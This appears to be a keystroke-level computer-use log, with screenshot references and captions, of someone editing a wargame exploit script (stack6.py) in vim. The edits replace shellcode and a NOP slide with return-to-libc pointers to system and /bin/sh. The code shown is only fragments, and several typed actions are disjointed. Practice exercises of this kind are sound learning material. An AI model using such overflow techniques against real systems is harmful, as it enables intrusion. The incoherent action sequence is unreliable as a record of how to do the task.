
{"action": "type", "text": "home/user/stack5.py"}

{"action": "type", "text": ">"}

{"action": "type", "text": "ck"}

{"action": "key", "text": "Return"}

Open /home/user/stack6.py in vim
{"action": "type", "text": "vim"}

{"action": "type", "text": "-"}

{"action": "type", "text": "/stack6"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [123, 351]}
{"action": "type", "text": "TTTT"}

Delete the shellcode and nopSlide lines and extend padding with SSSSTTTT
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "syste"}

Rename the jmpTo line to systemPointer=struct.pack("<I",) and open a new line below
{"action": "type", "text": "Pointer"}

{"action": "key", "text": "Return"}

Type binShPointer=struct.pack("<I",) on the new line below systemPointer
{"action": "type", "text": "bin"}

{"action": "type", "text": "Sh"}

{"action": "type", "text": "Pointer=s"}
